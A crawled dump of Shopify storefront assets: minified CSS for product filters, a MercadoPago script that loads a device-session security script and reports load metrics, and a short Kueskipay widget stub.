rgba(var(--color-foreground),.08);padding:2rem;bottom:0;position:sticky;display:flex;z-index:2;margin-top:auto;background-color:rgb(var(--color-background));background:var(--gradient-background)}.mobile-facets__footer>*+*{margin-left:1rem}.mobile-facets__footer>*{width:50%}.mobile-facets__footer noscript .button{width:100%}.mobile-facets__sort{display:flex;justify-content:space-between}.mobile-facets__sort label{flex-shrink:0}.mobile-facets__sort .select{width:auto}.no-js .mobile-facets__sort .select{position:relative;right:-1rem}.mobile-facets__sort .select .icon-caret{right:0}.mobile-facets__sort .select__select{background-color:transparent;border-radius:0;box-shadow:none;filter:none;margin-left:.5rem;margin-right:.5rem;padding-left:.5rem;padding-right:1.5rem}.product-count{align-self:center;position:relative;text-align:right}.product-count__text{font-size:1.4rem;line-height:calc(1 + .5 / var(--font-body-scale));margin:0}.product-count__text.loading{visibility:hidden}.product-count .loading-overlay__spinner,.product-count-vertical .loading-overlay__spinner{display:none;position:absolute;right:0;top:50%;transform:translateY(-50%);width:1.8rem}.product-count__text.loading+.loading-overlay__spinner{display:block}@media screen and (min-width: 750px){.facets-vertical{display:flex}.facets-wrap-vertical{border:none;padding-left:0}.facets__form-vertical{display:flex;flex-direction:column;width:26rem}.facets__disclosure-vertical{border-top:.1rem solid rgba(var(--color-foreground),.1);margin-right:0}.facets-vertical .facets__summary{padding-top:1.5rem;margin-bottom:0;padding-bottom:1.5rem}.facets__heading--vertical{margin:0 0 1.5rem;font-size:1.5rem}.facets__header-vertical{padding:1.5rem 2rem 1.5rem 0;font-size:1.4rem}.facets__display-vertical{padding-bottom:1.5rem}.facets-vertical .facets-wrapper{padding-right:3rem}.facets-vertical .facets-wrapper--no-filters{display:none}.no-js .facets-vertical .facets-wrapper--no-filters{display:block}.facets-vertical .product-grid-container{width:100%}.facets-vertical-form{display:flex;justify-content:flex-end}.product-count-vertical{margin-left:3.5rem}.facets-vertical .active-facets__button-wrapper{margin-bottom:2rem}.facets-vertical .no-js .facets__button-no-js{transform:none;margin-left:0}.facets-vertical .no-js .facet-filters__field{justify-content:flex-start;padding-bottom:1rem;padding-top:2rem}.facets-vertical .facets__price{padding:.5rem .5rem .5rem 0}.facets-vertical .facets__price .field:last-of-type{margin-left:1rem}.facets-vertical .active-facets__button{margin-bottom:1.5rem}.no-js .facets-vertical .facet-filters.sorting{padding-left:0;flex-direction:column}.facets-vertical .facet-checkbox input[type=checkbox]{z-index:0}.no-js .facets-vertical .facets-container{display:flex;flex-direction:column}.facets-vertical .active-facets facet-remove:last-of-type{margin-bottom:1rem}.facets-vertical .active-facets{margin:0;align-items:flex-start}.facets__disclosure-vertical[open] .facets__summary .icon-caret{transform:rotate(180deg)}.facets-container-drawer{display:flex;flex-flow:row wrap;align-items:center;column-gap:0}.facets-container-drawer .mobile-facets__wrapper{margin-right:2rem;flex-grow:1}.facets-container-drawer .product-count{margin:0 0 .5rem 3.5rem}.facets-container-drawer .facets-pill{width:100%}.facets-container-drawer .facets__form{display:block}}@media screen and (min-width: 750px) and (max-width: 989px){.facets-vertical .active-facets__button{padding:1rem;margin-bottom:0;margin-left:-.5rem}.facets-vertical .active-facets__button-remove{padding:0 1rem 1rem}}
/*# sourceMappingURL=/cdn/shop/t/33/assets/component-facets.css.map?v=85339117615856704561761328342 */


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js
body_size: 282
content:
const PLUGIN_VERSION = "0.1.0"; // Update with the current version
const IS_DEV = false; // Change to true if you are in development mode

const SECURITY_SCRIPT_URL = "https://www.mercadopago.com/v2/security.js";
const MERCADOPAGO_MONITOR_URL =
  "https://api.mercadopago.com/ppcore/prod/monitor";
const WINDOW_VARIABLE_NAME = "MP_DEVICE_SESSION_ID";
const LOADING_SCRIPT_VALUE = "LOADING_SCRIPT";
const SUCCESS_METRIC_VALUE = "SUCCESS_LOADED_SCRIPT";
const LOAD_SCRIPT_ERROR = "LOAD_SCRIPT_ERROR";
const INSERT_SCRIPT_ERROR = "INSERT_SCRIPT_ERROR";
const MELI_SESSION_ID_KEY = "meli_session_id";
const PLATFORM_NAME = "shopify";
const LOAD_SCRIPT_METRIC_NAME = IS_DEV
  ? "load_embed_block_test"
  : "load_embed_block";

const registerDatadogEvent = (eventName, value, message = "") => {
  try {
    // eslint-disable-next-line no-undef
    const shopUrl = Shopify?.shop;

    if (!shopUrl) return;

    const payload = {
      value,
      message,
      plugin_version: PLUGIN_VERSION,
      platform: {
        name: PLATFORM_NAME,
        version: "",
        uri: "",
        url: shopUrl,
      },
    };

    navigator.sendBeacon(
      `${MERCADOPAGO_MONITOR_URL}/v1/event/datadog/smb/${eventName}`,
      JSON.stringify(payload),
    );
  } catch (err) {}
};

function createScriptTag() {
  const script = document.createElement("script");
  script.src = SECURITY_SCRIPT_URL;
  script.defer = true;

  script.onerror = () =>
    registerDatadogEvent(LOAD_SCRIPT_METRIC_NAME, LOAD_SCRIPT_ERROR);

  script.onload = () => {
    Object.defineProperty(window, WINDOW_VARIABLE_NAME, {
      set: (value) => {
        if (value && value.includes("armor")) {
          registerDatadogEvent(LOAD_SCRIPT_METRIC_NAME, SUCCESS_METRIC_VALUE);
          window.sessionStorage.setItem(MELI_SESSION_ID_KEY, value);
        }
      },
    });
  };

  return script;
}

(() => {
  try {
    registerDatadogEvent(LOAD_SCRIPT_METRIC_NAME, LOADING_SCRIPT_VALUE);
    const scriptTag = createScriptTag();
    document.head.appendChild(scriptTag);
  } catch (e) {
    registerDatadogEvent(
      LOAD_SCRIPT_METRIC_NAME,
      INSERT_SCRIPT_ERROR,
      e?.message || e?.toString(),
    );
  }
})();


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019b0f46-46e8-7011-b0c5-13dea800a8e1/25e7cc1e68f1566ee115c089afc59bd99d695443/assets/widget-embed.js
body_size: -690
content:
function install() {
  new KueskipayAdvertising().init();
}
